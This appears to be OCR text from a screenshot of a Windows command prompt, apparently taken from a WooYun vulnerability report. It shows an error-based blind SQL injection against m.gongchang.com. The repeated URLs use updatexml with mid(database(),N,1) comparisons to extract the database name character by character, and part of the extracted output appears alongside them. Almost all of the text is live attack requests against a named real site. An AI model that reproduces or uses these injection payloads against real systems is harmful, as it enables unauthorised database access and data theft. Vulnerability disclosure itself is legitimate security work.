 管理员: 命令提示符
http://m.gongchang.com/m/shop/syg'or(updatexml(1,if(mid(database(),30,1)>0x2b,1,
0x22),1))or'/
http://m.gongchang.com/m/shop/syg'or(updatexml(1,if(mid(database(),30,1)>0x25,1,
0x22),1))or'/
http://m.gongchang.com/m/shop/syg'or(updatexml(1,if(mid(database(),30,1)>0x22,1,
0x22),1))or'/
http://m.gongchang.com/m/shop/syg'or(updatexml(1,if(mid(database(),30,1)>0x21,1,
0x22),1))or'/
user:  FNMFBG@MFHMEN
http://m.gongchang.com/m/shop/syg'or(updatexml(1,if(mid(database(),31,1)>0x4f,1,
0x22),1))or'/
http://m.gongchang.com/m/shop/syg'or(updatexml(1,if(mid(database(),31,1)>0x37,1,
0x22),1))or'/
http://m.gongchang.com/m/shop/syg'or(updatexml(1,if(mid(database(),31,1)>0x2b,1,
0x22),1))or'/
http://m.gongchang.com/m/shop/syg'or(updatexml(1,if(mid(database(),31,1)>0x25,1,
0x22),1))or'/
http://m.gongchang.com/m/shop/syg'or(updatexml(1,if(mid(database(),31,1)>0x22,1,
0x22),1))or'/
http://m.gongchang.com/m/shop/syg'or(updatexml(1,if(mid(database(),31,1)>0x21,1,
0x22),1))or'/
user:  FNMFBG@MFHMEN
F:\>
半:
www.wooyun.org